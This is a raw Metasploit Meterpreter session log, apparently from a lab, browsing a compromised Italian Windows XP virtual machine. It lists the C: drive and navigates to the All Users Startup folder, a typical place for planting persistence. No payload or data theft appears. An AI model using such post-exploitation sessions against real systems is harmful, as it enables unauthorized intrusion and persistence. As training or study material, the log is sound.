 meterpreter > cd ..
meterpreter > ls
Listing: C:\
============

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  0       fil   2024-04-08 08:39:02 -0400  AUTOEXEC.BAT
100444/r--r--r--  4952    fil   2008-04-14 08:00:00 -0400  Bootfont.bin
100666/rw-rw-rw-  0       fil   2024-04-08 08:39:02 -0400  CONFIG.SYS
040777/rwxrwxrwx  0       dir   2024-04-08 08:40:34 -0400  Documents and Settings
100444/r--r--r--  0       fil   2024-04-08 08:39:02 -0400  IO.SYS
100444/r--r--r--  0       fil   2024-04-08 08:39:02 -0400  MSDOS.SYS
100555/r-xr-xr-x  47564   fil   2008-04-14 08:00:00 -0400  NTDETECT.COM
040555/r-xr-xr-x  0       dir   2024-04-08 08:40:38 -0400  Programmi
040777/rwxrwxrwx  0       dir   2024-04-19 09:24:41 -0400  RECYCLER
040777/rwxrwxrwx  0       dir   2024-04-08 08:40:29 -0400  System Volume Information
040777/rwxrwxrwx  0       dir   2024-04-19 09:13:06 -0400  WINDOWS
100666/rw-rw-rw-  211     fil   2024-04-08 08:37:29 -0400  boot.ini
100444/r--r--r--  251600  fil   2008-04-14 08:00:00 -0400  ntldr
000000/---------  0       fif   1969-12-31 19:00:00 -0500  pagefile.sys
100666/rw-rw-rw-  1099    fil   2024-04-08 08:40:36 -0400  vboxpostinstall.log

meterpreter > cd Documents\ and\ Settings\\
cd Documents\ and\ Settings\\Administrator\\   cd Documents\ and\ Settings\\Default\ User\\   cd Documents\ and\ Settings\\NetworkService\\
cd Documents\ and\ Settings\\All\ Users\\      cd Documents\ and\ Settings\\LocalService\\
meterpreter > cd Documents\ and\ Settings\\All\ Users\\
cd Documents\ and\ Settings\\All\ Users\\DRM\\                 cd Documents\ and\ Settings\\All\ Users\\Documenti\\           cd Documents\ and\ Settings\\All\ Users\\Preferiti\\
cd Documents\ and\ Settings\\All\ Users\\Dati\ applicazioni\\  cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\
cd Documents\ and\ Settings\\All\ Users\\Desktop\\             cd Documents\ and\ Settings\\All\ Users\\Modelli\\
meterpreter > cd Documents\ and\ Settings\\All\ Users\\
cd Documents\ and\ Settings\\All\ Users\\DRM\\                 cd Documents\ and\ Settings\\All\ Users\\Documenti\\           cd Documents\ and\ Settings\\All\ Users\\Preferiti\\
cd Documents\ and\ Settings\\All\ Users\\Dati\ applicazioni\\  cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\
cd Documents\ and\ Settings\\All\ Users\\Desktop\\             cd Documents\ and\ Settings\\All\ Users\\Modelli\\
meterpreter > cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\Programmi\\
cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\Programmi\\Accessori\\                       cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\Programmi\\Giochi\\
cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\Programmi\\Esecuzione\ automatica\\          cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\Programmi\\Strumenti\ di\ amministrazione\\
meterpreter > cd Documents\ and\ Settings\\All\ Users\\Menu\ Avvio\\Programmi\\Esecuzione\ automatica\\
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi\Esecuzione automatica
=======================================================================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  84    fil   2024-04-08 08:39:03 -0400  desktop.ini

meterpreter >